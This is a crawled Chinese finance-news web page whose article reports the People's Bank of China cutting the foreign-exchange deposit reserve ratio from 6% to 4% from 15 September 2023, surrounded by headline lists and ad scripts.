

--- FILE ---
content_type: text/html
request_url: http://action.zgjrw.com/action/2023/0901/52977.html
body_size: 13367
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8"/>
<meta name="baidu_union_verify" content="e718eb0dd4320c884de414f6558fc60f" />
<title>中国人民银行决定下调金融机构外汇存款准备金率_城市金融网</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="keywords" content="城市金融网,金融财经,财富,众筹,外汇,银行,保险,黄金,基金,理财,财经">
<meta name="description" content="中新网9月1日电 据央行网站消息，为提升金融机构外汇资金运用能力...">
<meta property="og:type" content="article" />
<meta property="og:title" content="中国人民银行决定下调金融机构外汇存款准备金率 - 快讯 - 城市金融网" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script src="http://new.zgjrw.com/static/js/uaredirect.js" type="text/javascript"></script>	
<SCRIPT type=text/javascript>uaredirect("http://www.city.zgjrw.com/action/action/2023/0901/52977.html");</SCRIPT>
<link href="http://new.zgjrw.com/mystatics/images/favicon.ico" rel="shortcut icon" type="images/x-icon" />
<link href="http://new.zgjrw.com/mystatics/css/article_style.css?2019" type="text/css" rel="stylesheet" rev="stylesheet" media="screen"/>
<link href="http://new.zgjrw.com/mystatics/css/base_4.css" type="text/css" rel="stylesheet" rev="stylesheet" media="screen"/>
<script type="text/javascript" src="http://new.zgjrw.com/mystatics/js/basejq312.js"></script>

<base target="_blank">
<!--[if IE 8]>
        <link rel="stylesheet" type="text/css" href="css/iestyle_8.css"/>
<![endif]-->
<!--[if IE 9]>
        <link rel="stylesheet" type="text/css" href="css/iestyle_8.css"/>
<![endif]-->
</head>
<body>
<!--通用导航 start-->
<div class="top">
<div class="top_con">
  <div class="nav">
    <div class="go_index"><a href="http://citybank.zgjrw.com/">首页<i>HOME</i></a></div>
    <div class="nav1">       <ul>
                <li><a href="http://new.zgjrw.com/yw/">要闻</a></li>
                <li><a href="http://new.zgjrw.com/hy/">行业</a></li>
                <li><a href="http://new.zgjrw.com/fc/">房产</a></li>
                <li><a href="http://new.zgjrw.com/jr/">金融</a></li>
                <li><a href="http://new.zgjrw.com/yh/">银行</a></li>
              </ul>
            <ul>
	  
        <li><a href="http://fi.zgjrw.com/">财经</a></li>
        <li><a href="http://citybank.zgjrw.com/yw/">要闻</a></li>
        <li><a href="http://city.zgjrw.com/http://city.zgjrw.com/">行业</a></li>
        <li><a href="http://action.zgjrw.com/">快讯</a></li>
        <li><a href="http://active.zgjrw.com/">黄金</a></li>
      </ul>
    </div>
    <div class="nav1"> 
      <ul>
        
        <li><a href="http://adcweb.zgjrw.com/">期货</a></li>
        <li><a href="http://addons.zgjrw.com/">外汇</a></li>
        <li><a href="http://adlog.zgjrw.com/">原油</a></li>
        <li><a href="http://ads.zgjrw.com/">基金</a></li>
        <li><a href="http://ads2.zgjrw.com/">银行</a></li>
      </ul>
      <ul>
        <li><a href="http://adwords.zgjrw.com/">理财</a></li>
        <li><a href="http://af.zgjrw.com/">保险</a></li>
        <li><a href="http://de.zgjrw.com/">调查</a></li>
        <li><a href="http://eci.zgjrw.com/">房产</a></li>
        <li><a href="http://git.zgjrw.com/">地方</a></li>
      </ul>
    </div>
  </div>
</div>
<!--通用导航 end--> 
<!-- logo及大通栏 -->
<div class="logo">
  <div class="logo_tw"><a href="http://citybank.zgjrw.com/"><img src="http://new.zgjrw.com/static/logo/logo_citybank.png?" style="width:170px;height:56px;"></a></div>
 <div class="searchdiv">
                    <form action="http://www.duosou.net/" method="get" target="_blank">
                        <input type="text" class="searchinput" name="keyword" id="keyword" placeholder="请输入关键词搜索" onfocus="autofocuss()" autocomplete="off">
                        <button class="btnsearch">搜索</button>
                    </form>
                </div>
				<style>			
				.searchdiv {
					width: 300px;
					height: 35px;
					border: 1px solid #dfdcdc;
					position: relative;
					float: right;
					top: 0.5px;
				}

				.searchinput {
					border: 0px;
					outline: none;
					padding: 12px 0px 0 10px;
					width: 86%;
					overflow: hidden;
				}

				.searchlabel {
					position: absolute;
					left: 10px;
					top: 6px;
					white-space: nowrap;
					cursor: text;
					color: #ccc;
				}

				.btnsearch {
					width: 20%;
					height: 35px;
					display: block;
					position: absolute;
					top: 0px;
					right: 0;
					border: 0px;
					cursor: pointer;
				}

				</style>
</div>
<!--面包屑 start-->
<div class="breadnav"> <a href="http://citybank.zgjrw.com" class="logo_tw_s" title="TechWeb首页">首页</a> <a href="http://action.zgjrw.com/">快讯</a> > 正文 </div>
<!--面包屑 end-->

<div class="content">
<!--主体内容 start-->
<div class="main_c">
  <h1>中国人民银行决定下调金融机构外汇存款准备金率</h1>
  <div class="article_info">
    <div class="infos"> <span class="time">2023-09-01 10:12:22</span> <span class="from">来源: <a href="#" target="_blank">中国新闻网 </a></span> 
      <!--  <span class="author">作者:admin</span> --> 
    </div>
    <div class="size_share" style="display:flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;"><span class="fontsize"><a href="javascript:fontSize(20)" onclick="document.getElementById('content').className = 'style1';" class="bigfont"></a><a href="javascript:fontSize(16)" onclick="document.getElementById('content').className = 'style2';" class="smallfont"></a></span>
      <div class="partake">
        <div class="partake_btn"> 
          <!-- Baidu Button BEGIN -->
          <div class="bdsharebuttonbox"> <a href="#" class="share_sina" data-cmd="tsina" title="分享到新浪微博"></a> <a href="#" class="share_weixin" data-cmd="weixin" title="分享到微信"></a> </div>
          <!-- Baidu Button END --> 
        </div>
      </div>
    </div>
  </div>
  <div id="content"> 
    <!---文章开始--> 
    <p style="text-align: center"><img style="display:block;margin:auto;" width="450" src="http://img.dcgqt.com/2022/0610/20220610013416518.jpg" /></br>(相关资料图)</p><p>中新网9月1日电 据央行网站消息，为提升金融机构外汇资金运用能力，中国人民银行决定，自2023年9月15日起，下调金融机构外汇存款准备金率2个百分点，即外汇存款准备金率由现行的6%下调至4%。</p> 
		
	<p class="content_biaoqian">标签：
	 
	</p>
	<style>
	.content_biaoqian ,.content_biaoqian a ,.content_biaoqian a span{color:#fff !important;font-size:14px;}
	</style>
	</div>
  <!---文章end-->
  
  <div class="relative_news">
    <h2 class="tit2">您可能也感兴趣:</h2>
    <ul>
                  <li><a href="http://action.zgjrw.com/action/2023/0901/52975.html" target="_blank">小明投影连发多款LCD投影仪新品，与京东...</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52977.html" target="_blank">中国人民银行决定下调金融机构外汇存款...</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52973.html" target="_blank">全国首张线上非学科类培训办学许可证近...</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52976.html" target="_blank">中石油公布中期业绩 预计成品油消费保...</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52974.html" target="_blank">“性能小超人”iQOO Z8系列发布 首销1199元起</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52968.html" target="_blank">上半年财政政策执行情况报告公布 重点...</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52966.html" target="_blank">法治聚焦：外卖包装怎样收费更合理？</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52963.html" target="_blank">今日视点：新能源车企如何破解&ldquo;增收不...</a></li>
                </ul>
  </div>
  <!---您可能感兴趣end-->
  <div class="partake" style="margin-bottom:3px">
    <div class="partake_btn"> 
      
      <!-- Baidu Button END --> 
    </div>
  </div>
  <script src="http://new.zgjrw.com/mystatics/js/loader.js" widget="shareqq" charset="utf-8"></script> 
  
  <!-- end-->
  <div class="article_product"> </div>
  <!---官方微博微信start-->
  <div class="weibo_weixin"> </div>
  <div style="margin-top: 5px"> 
    <script src="http://new.zgjrw.com/mystatics/js/c.js" type="text/javascript"></script> 
  </div>
  
  <!---今日热点start-->
  <div class="hotpot">
    <h2 class="tit">今日热点</h2>
    <div class="hotpot_con">             <div class="hotpot_list"><a href="http://citybank.zgjrw.com/yw/2023/0901/52972.html" target="_blank"><img src="http://img.henan.wang/2022/0610/20220610021104444.jpg"  alt=""/>
        <h4>央行：9月15日起 下调金融机构外汇存款准备金率2个百分点</h4>
        </a></div>
            <div class="hotpot_list"><a href="http://citybank.zgjrw.com/yw/2023/0901/52969.html" target="_blank"><img src="http://www.jxyuging.com/uploadfile/2022/0923/20220923105416562.jpg"  alt=""/>
        <h4>“认房不认贷”利于促进有效需求</h4>
        </a></div>
            <div class="hotpot_list"><a href="http://citybank.zgjrw.com/yw/2023/0831/52948.html" target="_blank"><img src="http://img.xhyb.net.cn/2022/0923/20220923104618738.jpg"  alt=""/>
        <h4>康希通信：原公职人员曾持股多年 上市前夕“突击”退股或获利超千万元</h4>
        </a></div>
       
       </div>
  </div>
  <!---今日热点end--> 
  <!---为您推荐start-->
  <div class="recommend">
    <h2 class="tit">为您推荐</h2>
    <div class="recommend_con">             <div class="picture_text">
        <div class="text"><a href="http://city.zgjrw.com/city/2023/0216/35581.html" target="_blank">
          <h4>秘伴裤：全国招商伙伴进行中【导师对接】</h4>
          </a>
          <div class="time_tag"><span> 2023-09-01 10:12:22</span></div>
        </div>
        <div class="picture"><a href="http://city.zgjrw.com/city/2023/0216/35581.html" target="_blank"><img src="http://pic.8108pic.com/upload/image/rw/doc/20230215/word_5161_657caf76af59e74bacd821e885974032.jpeg"  alt="秘伴裤：全国招商伙伴进行中【导师对接】"/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://city.zgjrw.com/city/2022/1213/31892.html" target="_blank">
          <h4>企业如何做软文营销？ 软文营销的形式有哪些？</h4>
          </a>
          <div class="time_tag"><span> 2023-09-01 10:12:22</span></div>
        </div>
        <div class="picture"><a href="http://city.zgjrw.com/city/2022/1213/31892.html" target="_blank"><img src="http://img.bfce.cn/2022/1028/20221028092003595.jpg"  alt="企业如何做软文营销？ 软文营销的形式有哪些？"/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://city.zgjrw.com/city/2022/1210/31795.html" target="_blank">
          <h4>艾诗摩尔射频健发梳:到底谁在收割"智商税"</h4>
          </a>
          <div class="time_tag"><span> 2023-09-01 10:12:22</span></div>
        </div>
        <div class="picture"><a href="http://city.zgjrw.com/city/2022/1210/31795.html" target="_blank"><img src="https://img.comseo.cn/uploads/wordimg/24360/ad90eaf09183a0fcc9f91b5cf6efc449.png"  alt="艾诗摩尔射频健发梳:到底谁在收割"智商税""/></a></div>
      </div>
            <div class="picture_text">
        <div class="text"><a href="http://city.zgjrw.com/city/2020/0317/1327.html" target="_blank">
          <h4>美联储又降息 全球货币政策进入新一轮“降息周期”？</h4>
          </a>
          <div class="time_tag"><span> 2023-09-01 10:12:22</span></div>
        </div>
        <div class="picture"><a href="http://city.zgjrw.com/city/2020/0317/1327.html" target="_blank"><img src="http://houtt.zgjrw.com/statics/images/nopic.gif"  alt="美联储又降息 全球货币政策进入新一轮“降息周期”？"/></a></div>
      </div>
       
       <a href="javascript:;" class="more_news">加载更多文章</a> </div>
  </div>
  <!---为您推荐end--> 
</div>
<!--主体内容 end--> 
<!--右侧区块 start-->
<div class="main_r">         
<div class="adver_3"><script type="text/javascript" src="http://user.042.cn/adver/adver.js"></script><script type="text/javascript">getAdvert('.adver_3',1,'300px','300px');</script></div><div style="padding-bottom:10px"> 
  <script>
(function() {
    var s = "_" + Math.random().toString(36).slice(2);
    document.write('<div id="' + s + '"></div>');
    (window.slotbydup=window.slotbydup || []).push({
        id: '5345229',
        container: s,
        size: '300,155',
        display: 'inlay-fix',
        async:true

    });
})();
</script></div>
<div> </div>
<div style="margin-top:7px"></div>
<!--淘宝广告01 start--> 
<!-- <div align="center" style="margin-top:12px;"></div> --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 988*90蓝色 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:988px;height:90px"
     data-ad-client="ca-pub-2539936277555907"
     data-ad-slot="7211786270"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--独家 start-->
<div class="exclusive">
  <h2 class="tit2"><a href="http://action.zgjrw.com/" class="exclusive_tit"></a><em></em> <span class="more"><a href="http://action.zgjrw.com/">更多</a></span></h2>
  <div class="exclusive_con">
    <ul>
                  <li><a href="http://action.zgjrw.com/action/2023/0901/52975.html" target="_blank" title="小明投影连发多款LCD投影仪新品，与京东方开启深度合作">小明投影连发多款LCD投影仪新品，与京东方开启深度合作</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52977.html" target="_blank" title="中国人民银行决定下调金融机构外汇存款准备金率">中国人民银行决定下调金融机构外汇存款准备金率</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52973.html" target="_blank" title="全国首张线上非学科类培训办学许可证近日颁发">全国首张线上非学科类培训办学许可证近日颁发</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52976.html" target="_blank" title="中石油公布中期业绩 预计成品油消费保持低速增长">中石油公布中期业绩 预计成品油消费保持低速增长</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52974.html" target="_blank" title="“性能小超人”iQOO Z8系列发布 首销1199元起">“性能小超人”iQOO Z8系列发布 首销1199元起</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52968.html" target="_blank" title="上半年财政政策执行情况报告公布 重点领域支出得到有力保障">上半年财政政策执行情况报告公布 重点领域支出得到有力保障</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52966.html" target="_blank" title="法治聚焦：外卖包装怎样收费更合理？">法治聚焦：外卖包装怎样收费更合理？</a></li>
            <li><a href="http://action.zgjrw.com/action/2023/0901/52963.html" target="_blank" title="今日视点：新能源车企如何破解“增收不增利”？">今日视点：新能源车企如何破解“增收不增利”？</a></li>
       
          </ul>
  </div>
</div>
<!--独家 end--> 
<!--编译 start-->
<div class="compile">
<h2 class="tit2"><a href="http://active.zgjrw.com/" class="compile_tit"></a><em></em><span class="more"><a href="http://active.zgjrw.com/">更多</a></span></h2>
<div class="compile_con">
<ul>
                      <li><a href="http://active.zgjrw.com/active/2022/1206/31570.html" target="_blank" title="农作物种子板块领涨股票是那只？12月6日丰乐种业市盈率为30.27">农作物种子板块领涨股票是那只？12月6日丰乐种业市盈率为30.27</a></li>
<li><a href="http://active.zgjrw.com/active/2022/1206/31569.html" target="_blank" title="铅酸电池板块领涨股是那只？12月6日骆驼股份股价是多少？">铅酸电池板块领涨股是那只？12月6日骆驼股份股价是多少？</a></li>
<li><a href="http://active.zgjrw.com/active/2022/1205/31490.html" target="_blank" title=" PPP概念板块领涨股那股是那只？12月5日ST长方市盈率为-4.87"> PPP概念板块领涨股那股是那只？12月5日ST长方市盈率为-4.87</a></li>
<li><a href="http://active.zgjrw.com/active/2022/1205/31489.html" target="_blank" title="生物创新药板块领涨股是那只？12月5日南新制药股价是多少？">生物创新药板块领涨股是那只？12月5日南新制药股价是多少？</a></li>
<li><a href="http://active.zgjrw.com/active/2022/1205/31488.html" target="_blank" title="ST摘帽概念股股票行情怎么样？12月5日宜宾纸业股价是多少？">ST摘帽概念股股票行情怎么样？12月5日宜宾纸业股价是多少？</a></li>
<li><a href="http://active.zgjrw.com/active/2022/1201/31293.html" target="_blank" title="黄金交易时计量单位有哪些？我国黄金交易的计量单位是什么？">黄金交易时计量单位有哪些？我国黄金交易的计量单位是什么？</a></li>
<li><a href="http://active.zgjrw.com/active/2022/1129/31153.html" target="_blank" title="国际黄金交易时间是几点到几点？国际黄金开户流程是什么？">国际黄金交易时间是几点到几点？国际黄金开户流程是什么？</a></li>
<li><a href="http://active.zgjrw.com/active/2022/1129/31152.html" target="_blank" title="国际黄金怎么交易？国际黄金交易手续费一手需要多少钱？">国际黄金怎么交易？国际黄金交易手续费一手需要多少钱？</a></li>
 
                             </div>
</div>
<!--百度联盟 m01-->
<div style="margin-top:25px"> 
  <!-- baidu联盟广告 --> 
  
  <script src="http://new.zgjrw.com/mystatics/js/c.js" type="text/javascript"></script> 
</div>

<!--临时淘宝广告-->
<div style="margin-top:25px"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 250*250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-2539936277555907"
     data-ad-slot="8688519473"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>  </div>

<!--排行 start-->
<div class="ranking">
  <h2 class="tit2">排行<em></em></h2>
  <div class="ranking_con">
    <ul>
                  <li><a href="http://action.zgjrw.com/action/2019/1219/100.html" target="_blank" title="一些风险或许尚未浮现 各国携手并肩 应对5G安全挑战">一些风险或许尚未浮现 各国携手并肩 应对5G安全挑战</a></li>
            <li><a href="http://action.zgjrw.com/action/2020/0228/1006.html" target="_blank" title="携程数据：全国大多数省份酒店复工率已达80%">携程数据：全国大多数省份酒店复工率已达80%</a></li>
            <li><a href="http://action.zgjrw.com/action/2020/0228/1007.html" target="_blank" title="云蹦迪、云音乐节一起自嗨 线上互动引来新思考">云蹦迪、云音乐节一起自嗨 线上互动引来新思考</a></li>
            <li><a href="http://action.zgjrw.com/action/2020/0302/1028.html" target="_blank" title="《证券法》创新监管方式调整证券服务业务">《证券法》创新监管方式调整证券服务业务</a></li>
            <li><a href="http://action.zgjrw.com/action/2020/0302/1030.html" target="_blank" title=" 2月份券商分支机构新设1家撤出4家"> 2月份券商分支机构新设1家撤出4家</a></li>
            <li><a href="http://action.zgjrw.com/action/2020/0302/1031.html" target="_blank" title="中金公司拟公开发行A股股票数量不超过45858.9万股">中金公司拟公开发行A股股票数量不超过45858.9万股</a></li>
            <li><a href="http://action.zgjrw.com/action/2020/0302/1032.html" target="_blank" title="成本激增 外卖佣金八成用于支付骑手费用">成本激增 外卖佣金八成用于支付骑手费用</a></li>
            <li><a href="http://action.zgjrw.com/action/2020/0303/1049.html" target="_blank" title="宁波港畅通冷链物流通道 菜篮子”稳产保供工">宁波港畅通冷链物流通道 菜篮子”稳产保供工</a></li>
            <li><a href="http://action.zgjrw.com/action/2019/1219/105.html" target="_blank" title="分期消费火起来 呈现出三方面特点">分期消费火起来 呈现出三方面特点</a></li>
            <li><a href="http://action.zgjrw.com/action/2020/0303/1050.html" target="_blank" title="三大股指集体高开全线飘红 软件板块表现抢眼">三大股指集体高开全线飘红 软件板块表现抢眼</a></li>
       
          </ul>
  </div>
</div>
<!--精彩推送 start-->

<div class="compile">
<h2 class="tit2">精彩推送</h2>
<div class="compile_con">
<ul>
	                      <li><a href="http://action.zgjrw.com/action/2023/0901/52975.html" target="_blank" title="小明投影连发多款LCD投影仪新品，与京东方开启深度合作">小明投影连发多款LCD投影仪新品，与京东方开启深度合作</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52977.html" target="_blank" title="中国人民银行决定下调金融机构外汇存款准备金率">中国人民银行决定下调金融机构外汇存款准备金率</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52973.html" target="_blank" title="全国首张线上非学科类培训办学许可证近日颁发">全国首张线上非学科类培训办学许可证近日颁发</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52976.html" target="_blank" title="中石油公布中期业绩 预计成品油消费保持低速增长">中石油公布中期业绩 预计成品油消费保持低速增长</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52974.html" target="_blank" title="“性能小超人”iQOO Z8系列发布 首销1199元起">“性能小超人”iQOO Z8系列发布 首销1199元起</a></li>
<li><a href="http://citybank.zgjrw.com/yw/2023/0901/52972.html" target="_blank" title="央行：9月15日起 下调金融机构外汇存款准备金率2个百分点">央行：9月15日起 下调金融机构外汇存款准备金率2个百分点</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0901/52971.html" target="_blank" title="中国人民银行决定下调金融机构外汇存款准备金率">中国人民银行决定下调金融机构外汇存款准备金率</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0901/52970.html" target="_blank" title="方寸之地能带来多少温暖？来普陀这些爱心接力站里一探究竟">方寸之地能带来多少温暖？来普陀这些爱心接力站里一探究竟</a></li>
<li><a href="http://citybank.zgjrw.com/yw/2023/0901/52969.html" target="_blank" title="“认房不认贷”利于促进有效需求">“认房不认贷”利于促进有效需求</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52968.html" target="_blank" title="上半年财政政策执行情况报告公布 重点领域支出得到有力保障">上半年财政政策执行情况报告公布 重点领域支出得到有力保障</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0901/52967.html" target="_blank" title="新城发展（01030.HK）：8月31日南向资金减持1510.6万股">新城发展（01030.HK）：8月31日南向资金减持1510.6万股</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52966.html" target="_blank" title="法治聚焦：外卖包装怎样收费更合理？">法治聚焦：外卖包装怎样收费更合理？</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52963.html" target="_blank" title="今日视点：新能源车企如何破解“增收不增利”？">今日视点：新能源车企如何破解“增收不增利”？</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52961.html" target="_blank" title="品类多流量大模式新效率高 小店创业者瞄准线上便利店">品类多流量大模式新效率高 小店创业者瞄准线上便利店</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52964.html" target="_blank" title="科学家首次完成对人类Y染色体的完整测序">科学家首次完成对人类Y染色体的完整测序</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52965.html" target="_blank" title="西部陆海新通道货运量6年增长223倍">西部陆海新通道货运量6年增长223倍</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0901/52962.html" target="_blank" title="存量首套住房贷款利率调降“靴子落地”">存量首套住房贷款利率调降“靴子落地”</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0901/52960.html" target="_blank" title="（国际）中泰“蓝色突击-2023”海军联训中方任务部队抵泰">（国际）中泰“蓝色突击-2023”海军联训中方任务部队抵泰</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52959.html" target="_blank" title="9.9元的咖啡也穿上GUCCI了">9.9元的咖啡也穿上GUCCI了</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52955.html" target="_blank" title="报告：中国可再生能源供给快速增长将促进氢能消费">报告：中国可再生能源供给快速增长将促进氢能消费</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52956.html" target="_blank" title="江苏出台28条政策措施促进经济持续回升向好">江苏出台28条政策措施促进经济持续回升向好</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52957.html" target="_blank" title="京城多元市场主体成立品质服务共建联盟 首批吸纳28家成员">京城多元市场主体成立品质服务共建联盟 首批吸纳28家成员</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52958.html" target="_blank" title="广西自贸试验区加快构建面向东盟跨境产业链供应链">广西自贸试验区加快构建面向东盟跨境产业链供应链</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52954.html" target="_blank" title="（投资中国）爱普生中国董事长：中国制造业供应链优势无可取代">（投资中国）爱普生中国董事长：中国制造业供应链优势无可取代</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52952.html" target="_blank" title="山西推动建筑产业链智能化 以“智”增效“碳”寻绿色生活">山西推动建筑产业链智能化 以“智”增效“碳”寻绿色生活</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52953.html" target="_blank" title="第25届中国国际软件博览会在天津启幕 170余家企业参展">第25届中国国际软件博览会在天津启幕 170余家企业参展</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52951.html" target="_blank" title="（经济观察）促合作惠全球 2023年服贸会呈现三大看点">（经济观察）促合作惠全球 2023年服贸会呈现三大看点</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52950.html" target="_blank" title="暑期中国国内旅游人数超18亿人次 实现国内旅游收入1.21万亿元">暑期中国国内旅游人数超18亿人次 实现国内旅游收入1.21万亿元</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52949.html" target="_blank" title="增强中小微企业金融服务获得感 上海银行业保险业启动&ldquo;万企...">增强中小微企业金融服务获得感 上海银行业保险业启动&ldquo;万企...</a></li>
<li><a href="http://citybank.zgjrw.com/yw/2023/0831/52948.html" target="_blank" title="康希通信：原公职人员曾持股多年 上市前夕&ldquo;突击&rdquo;退股或获...">康希通信：原公职人员曾持股多年 上市前夕&ldquo;突击&rdquo;退股或获...</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52947.html" target="_blank" title="安徽省芜湖市湾沚区7家企业通过“食安安徽”品牌认证">安徽省芜湖市湾沚区7家企业通过“食安安徽”品牌认证</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52946.html" target="_blank" title="“中国白·德化瓷”国际巡展德国推介会在法兰克福举行">“中国白·德化瓷”国际巡展德国推介会在法兰克福举行</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52945.html" target="_blank" title="通讯：探访在中国边城二连浩特说汉语的外国客商">通讯：探访在中国边城二连浩特说汉语的外国客商</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52944.html" target="_blank" title="上海：政府多措并举优化科创发展环境  汇聚新兴产业">上海：政府多措并举优化科创发展环境  汇聚新兴产业</a></li>
<li><a href="http://citybank.zgjrw.com/yw/2023/0831/52943.html" target="_blank" title="荷兰半导体出口管制明日生效 中荷是否有新磋商结果？商务部回应">荷兰半导体出口管制明日生效 中荷是否有新磋商结果？商务部回应</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52941.html" target="_blank" title="成都中欧班列运邮专线（成都-莫斯科）开通运行">成都中欧班列运邮专线（成都-莫斯科）开通运行</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52942.html" target="_blank" title="玫琳凯荣获2023福布斯中国年度最佳创新实践雇主">玫琳凯荣获2023福布斯中国年度最佳创新实践雇主</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52940.html" target="_blank" title="微信国旗头像渐变 微信渐变国旗头像）">微信国旗头像渐变 微信渐变国旗头像）</a></li>
<li><a href="http://citybank.zgjrw.com/yw/2023/0831/52939.html" target="_blank" title="锂价低迷，&ldquo;印钞机&rdquo;断电！A股&ldquo;锂矿双雄&rdquo;净利润骤降超30%...">锂价低迷，&ldquo;印钞机&rdquo;断电！A股&ldquo;锂矿双雄&rdquo;净利润骤降超30%...</a></li>
<li><a href="http://de.zgjrw.com/de/2023/0831/52938.html" target="_blank" title="2023教师节是几月几日 2023年教师节是几月几号">2023教师节是几月几日 2023年教师节是几月几号</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52936.html" target="_blank" title="中方签约163亿元 2023中国“二洽会”发布签约成果">中方签约163亿元 2023中国“二洽会”发布签约成果</a></li>
<li><a href="http://action.zgjrw.com/action/2023/0831/52937.html" target="_blank" title="新疆昌吉新能源建设加速 新增并网装机容量超去年同期30倍">新疆昌吉新能源建设加速 新增并网装机容量超去年同期30倍</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52935.html" target="_blank" title="国网甘肃电力营销事业部：优化电费清单让客户用上“明白电”">国网甘肃电力营销事业部：优化电费清单让客户用上“明白电”</a></li>
<li><a href="http://citybank.zgjrw.com/cfpd/2023/0831/52933.html" target="_blank" title="甘州区：汩汩清流润泽美丽乡村">甘州区：汩汩清流润泽美丽乡村</a></li>
